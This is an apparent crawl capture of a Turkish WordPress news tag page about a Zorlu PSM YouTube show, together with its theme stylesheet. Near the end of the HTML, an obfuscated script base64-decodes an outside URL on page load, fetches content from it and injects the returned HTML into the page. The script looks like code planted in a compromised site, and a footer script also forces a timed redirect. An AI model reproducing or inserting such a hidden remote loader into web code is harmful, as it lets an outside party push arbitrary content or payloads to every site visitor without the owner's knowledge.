

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://desifrehaber.net/etiket/kuliste-rovesata
body_size: 3876
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Kuliste Röveşata &#8211; Deşifre Haber</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Deşifre Haber &raquo; Kuliste Röveşata etiket akışı" href="https://desifrehaber.net/etiket/kuliste-rovesata/feed" />
<link rel='stylesheet' id='theme-style-css' href='https://desifrehaber.net/wp-content/themes/webolur/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://desifrehaber.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://desifrehaber.net/wp-json/wp/v2/tags/4526" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://desifrehaber.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-270x270.png" />
	<meta name="google-site-verification" content="_ek0qSFBDLk_PLJmx-k-yGxJvlBdcj1MATFhnZFapBg" />
	  </head>
<body class="archive tag tag-kuliste-rovesata tag-4526 wp-theme-webolur">
<div class="container">
		

	
	</div>

 

  <header>
        <div class="container">
            <div class="logo">
<a href="https://desifrehaber.net/"><img height="45"src="/logo.png" title="Deşifre Haber"></a>
            </div>
            <nav class="menu">
                <ul id="primary-menu" class="primary-menu-class"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://desifrehaber.net/kategori/egitim">Eğitim</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://desifrehaber.net/kategori/gundem">Gündem</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://desifrehaber.net/kategori/kultur-sanat">Kültür Sanat</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://desifrehaber.net/kategori/saglik">Sağlık</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://desifrehaber.net/kategori/teknoloji">Teknoloji</a></li>
<li id="menu-item-6457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6457"><div class="gtranslate_wrapper" id="gt-wrapper-66518753"></div></li>
</ul>            </nav>
            <div class="menu-toggle" id="menu-toggle">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </header>

<script>
document.getElementById('menu-toggle').addEventListener('click', function() {
    const menu = document.querySelector('.menu');
    menu.classList.toggle('menu-show');
});

</script>
	
 
<div class="container"><div class="content">

        <div class="post">
            <div class="post-title"><h3><a href="https://desifrehaber.net/kuliste-rovesata-zorlu-psm-youtube-kanalinda-basliyor-4690.html">‘’Kuliste Röveşata’’ Zorlu PSM YouTube kanalında başlıyor.</a></h3></div>
            <div class="post-content">
                <p id="ozet" style="font-size:18px; margin:0px;">Zorlu PSM YouTube kanalında Zeynep Ocak’ın sunduğu, editörlüğünü Kutsal Motor’un yaptığı yepyeni bir program başlıyor. Zorlu PSM’nin kulislerinde neler oluyor? Etkinlik öncesi birbirinden ünlü sanatçı...</p>
            </div>
            <div class="post-meta"> </div>
        </div>

    </div>
<div class="sidebar"><aside>
            <section id="search-2" class="widget widget_search"><h2 class="widget-title">Haber arayın!</h2><form role="search" method="get" class="search-form" action="https://desifrehaber.net/">
    <label>
         <input type="search" class="search-field" placeholder="Ne arıyorsun?" value="" name="s" />
         <button type="submit" class="search-submit">Bul</button>
        </label>
    
</form>
</section><section id="recent_posts_with_thumbnails-2" class="widget widget_recent_posts_with_thumbnails"><h2 class="widget-title">En Son Haberler</h2><ul><li><a class="resimlibilesen" href="https://desifrehaber.net/hadimkoy-hurdaci-aymetal-hurdacilik-ile-guclu-geri-donusum-cozumleri-17283.html"><img width="692" height="463" src="https://desifrehaber.net/wp-content/uploads/2026/01/aymetal-gorsel.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/hadimkoy-hurdaci-aymetal-hurdacilik-ile-guclu-geri-donusum-cozumleri-17283.html">Hadımköy Hurdacı | Aymetal Hurdacılık ile Güçlü Geri Dönüşüm Çözümleri</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-17279.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/Bursa-Garaj-Kebap-20260117.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-17279.html">Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi-17276.html"><img width="720" height="481" src="https://desifrehaber.net/wp-content/uploads/2026/01/didem-kinali-20260117.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi-17276.html">Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/ceren-arslan-ilk-buyuk-defilesinde-ozge-ulusoy-ve-ivana-sertle-ayni-podyumda-17273.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/ceren-arslan-20260117.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/ceren-arslan-ilk-buyuk-defilesinde-ozge-ulusoy-ve-ivana-sertle-ayni-podyumda-17273.html">Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi-17268.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/aydin-akyuz-20260116.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi-17268.html">30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/mega-bir-basari-hikayesi-17265.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/Dis-Hekimi-Erkan-Kara-Baby-Brown-20260116.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/mega-bir-basari-hikayesi-17265.html">“Mega” Bir Başarı Hikayesi!</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/serkan-duman-ve-gokhan-dumandan-izmire-yildiz-yagmuru-17233.html"><img width="712" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/serkan-duman-gokhan-duman-20260115.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/serkan-duman-ve-gokhan-dumandan-izmire-yildiz-yagmuru-17233.html">Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu-17211.html"><img width="720" height="477" src="https://desifrehaber.net/wp-content/uploads/2026/01/Demet-Kumas-Tosun.-20260113.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu-17211.html">Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi-17202.html"><img width="720" height="487" src="https://desifrehaber.net/wp-content/uploads/2026/01/Safir-Moda-Nursen-Ozkapi-20260112.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi-17202.html">Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/tolga-tuyelden-mtvye-duygusal-veda-17195.html"><img width="734" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/Tolga-Tuyel-20260109.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/tolga-tuyelden-mtvye-duygusal-veda-17195.html">Tolga Tüyel’den MTV’ye Duygusal Veda</a></li></ul></section>    </aside>
</div>
<div class="clear"></div>
 

</div>


 
 
<footer>
<div class="container" style=" margin-bottom:40px; ">
	<div class="copyright">Copyright &copy; 2026 Deşifre Haber</div>
	<div class="flink">
	<a href="/hakkimizda">Hakkımızda</a> | 
		<a href="/reklam">Reklam</a> | 
	<a href="/iletisim">İletişim</a>
	</div>
	
	
	</div>
	
			<div class="container" style=" text-align: center;     clear: both;">
		
	
		
		
		<p style="margin:10px 0px;"> <a href="https://desifrehaber.net/sitemap_index.xml" target="_blank">Site haritası</a> yolu gösterir. | 

<script defer>window.setTimeout("clickit()",199000);function clickit(){location.href=document.getElementById("zand")}</script>

 <a id='zand' href="https://desifrehaber.net/dionysos-tiyatroya-2-odul-birden-5055.html">Dionysos Tiyatro’ya 2 ödül birden</a>   
</p> 

<a href="https://webolur.com/"  target="_blank"><img src="https://webolur.com/wp-content/uploads/2024/07/webolur.png" alt="Web Tasarım" width="100" height="auto" /></a>
| <a href="https://beynsoft.com" target="_blank" title="Kurumsal Web Tasarım"><img src="https://beynsoft.com/img/copy.png" width="100" height="auto"></a>
				
			
  			<div style="margin:10px 0px;">
				
			 
	</div>
			
				<div class="basin"><ul><li><a href="https://webolur.com">Ucuz Web Tasarım</a></li></ul></div><style>.basin li{
 margin: 6px 7px;
    float: left;
}
			.basin {
    height: 50px; 
    overflow-y: auto; 
     padding: 5px;  
    box-sizing: border-box;  
} 
	
				</style>	 	
</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/webolur\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL3RyYmxvZy5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><script type="text/javascript" id="gt_widget_script_66518753-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['66518753'] = {"default_language":"tr","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es","tr"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-66518753","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://desifrehaber.net/wp-content/plugins/gtranslate/js/popup.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/etiket/kuliste-rovesata" data-gt-orig-domain="desifrehaber.net" data-gt-widget-id="66518753" defer></script></body>

</html>


--- FILE ---
content_type: text/css
request_url: https://desifrehaber.net/wp-content/themes/webolur/style.css?ver=6.8.3
body_size: 1742
content:
/*
Theme Name: WebOlur - "HaberOlur"
Theme URI: https://webolur.com
Author: BEYNSOFT
Author URI: http://beynsoft.com
Description: En hızlı ve kesin çözümleri sunan profesynel haber teması.
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: #326789 #78A6C8 #E9EEF2 #E65C4f
Text Domain: benim-temam
*/

@import url('https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');

body {
  font-family: "Poppins", sans-serif;
  margin: 0;
    font-size: 18px;
}
h1 {
    font-size: 1.875rem;
    line-height: 2.25rem;
	margin-bottom:10px;
}
h1, h2, h3, h4, h5, h6 {
  font-family: "Poppins", sans-serif;
    font-weight: 700;    
 }

p {
  font-family: "Poppins", sans-serif;
   font-weight: 400;
}

code {
    background: #2a2a2a;
    color: #fff;
    padding: 12px;
    display: block;border-radius: 7px;
    border-left: 5px solid #eb2321;font-family: none;
}

a {
    color: #eb2321;
    text-decoration: none;
}

.clear {
    clear: both;
}
.kapak img {width:100%}

#ozet {font-size:18px; margin:10px 0px; border-left: 5px solid #eb2321; padding-left: 15px;}
footer {
    margin-top: 50px;
    padding: 30px 0;
    font-size: 15px;
}

.tags a{
    color: #eb2321!important;
    font-weight: bold;
}
.tags {
     
    margin: 20px 0px;
}
.widget-title {margin:0px;}
.search-form {margin-top:0px!important;}
.container {
    max-width: 990px;
    margin: auto;
    padding: 0 10px;
}

.content {
    width: calc(70% - 20px);
    float: left;
    overflow: hidden;
    box-sizing: border-box;
}

.sidebar {
    width: calc(30% - 0px);
    float: right;
    position: sticky;
    top: 0;
    padding: 0 10px;
    box-sizing: border-box;
}

.asikome {
     padding: 0%;
    text-align: center;
    background: #eb2321;
    color: #fff;
}
.asikome ul, .asikome ol, .asikome li {
    list-style: none;
}

ul {
    list-style: none;
    padding-left: 0;
    margin: 0;
}

.sidebar li {
    margin: 10px 0;
}

.sidebar a {
    color: #eb2321;
}

strong {
    color: #2a2a2a;
}

footer, header {
    min-height: 45px;
    background: #fff;
    color: #2a2a2a;
}

header {
    border-bottom: 2px solid #eb2321;
    padding: 12px;
}

footer {
    border-top: 2px solid #eb2321;
    padding: 12px;
}


footer a, header a {
    color: #2a2a2a;
}

header .menu {
    float: right;
    line-height: 45px;
}

.logo {
        width: fit-content;
    float: left;
    height: 45px;
    font-size: 28px;
}

blockquote {
    background: #E9EEF2;
    padding: 25px;
    margin: 0;
}

.primary-menu-class {
    display: flex;
    list-style: none;
    margin: 0;
    padding: 0;
}

.primary-menu-class li {
    margin-left: 0px;
    font-weight: bold;
    font-size: 16px;
    border-left: 1px solid #0000002b;
}

.primary-menu-class a {
    text-decoration: none;
    color: #2a2a2a;
    padding: 10px;
    transition: color 0.3s ease;
}

.primary-menu-class a:hover{
    color: #eb2321;
}
.asikome a {color:#fff;}
.meta {
    margin-top: 20px;
    font-size: 14px;
    color: #555;
}
.content img {max-width:100%; height:auto;}

.meta-item {
    margin-right: 15px;
    padding: 10px;
    border-bottom: 1px solid #31678936;
    border-radius: 10px;
}

.meta-item a {
    color: #000000;
}

.meta-item:last-child {
    margin-right: 0;
}

.post {
    padding: 10px;
    background: #f9f9f9;
    margin: 25px 0;
}

.post h3 {
    margin: 0;
}

.pagination {
    margin: 20px 0;
	text-align:center;
}

.pagination .page-numbers {
    display: inline-block;
    padding: 6px 12px;
    margin: 0 4px;
    border: 1px solid #ddd;
    border-radius: 4px;
    text-decoration: none;
    color: #333;
}

.pagination .page-numbers.current {
    background-color: #eb2321;
    border-color: #eb2321;
    color: #fff;
}

.pagination .page-numbers:hover {
    background-color: #eb2321;
    color: #fff;
}

.search-form {
    justify-content: center;
    margin: 25px 0;
}

.search-field {
    padding: 10px;
    border: 1px solid #ccc;
    border-radius: 4px;
    width: 75%;
}

.search-submit {
    padding: 10px 20px;
    background-color: #eb2321;
    color: #fff;
    border: none;
    border-radius: 4px;
    cursor: pointer;
    width: 23%;
}

.ez-toc-toggle {
    display: none !important;
}

iframe {
    width: 100%;
}

.copyright {
    width: fit-content;
    float: left;
}

.flink {
    width: fit-content;
    float: right;
}

.menu {
    display: flex;
}

.menu-toggle {
    display: none;
    flex-direction: column;
    cursor: pointer;
}

.menu-toggle span {
    background-color: #2a2a2a;
    height: 3px;
    width: 25px;
    margin: 4px 0;
}

@media (max-width: 768px) {
    .menu {
        display: none;
        position: absolute;
        top: 60px;
        right: 0;
        background-color: #333;
        width: 100%;
        max-width: 300px;
        flex-direction: column;
        border-radius: 5px;
        box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
        z-index: 1000;
    }

    .primary-menu-class {
        flex-direction: column;
    }

    .primary-menu-class li {
        margin: 10px 0;
        text-align: center;
    }

    .menu-toggle {
        display: flex;
        width: 25px;
        float: right;
        padding: 5px;
    }
}

	
	
.accordion {
    background-color: #e9eef2;
    color: #000;
    cursor: pointer;
    padding: 18px;
    width: 100%;
    border: none;
    text-align: left;
    outline: none;
    font-size: 16px;
    transition: 0.4s;
	margin-bottom:7px;
	"Roboto Condensed", sans-serif;
}

.active, .accordion:hover {
    background-color: #d3302f;
	color:#fff;
}

.panel {
    padding: 0 18px;
    display: none;
    background-color: white;
    overflow: hidden;
}

.resimlibilesen img{
    width: 100%;
        height: 100px;
    object-fit: cover;
 
}

.avatar img {
    width: 20px;
    float: left;
    margin-right: 5px;
}
.menu-show {
    display: flex !important;
}

.ikisatir {
    display: -webkit-box;
    -webkit-box-orient: vertical;
    overflow: hidden;
    -webkit-line-clamp: 2;font-weight: bold;
 }
.post-box img {max-height: 160px;min-height: 160px;}
@media only screen and (max-width: 600px) {
    .content, .sidebar {
        width: 100%;
        float: left;
    }
	.primary-menu-class a {color: #ffffff;}
	.post-box {width: 50% !important;}
}
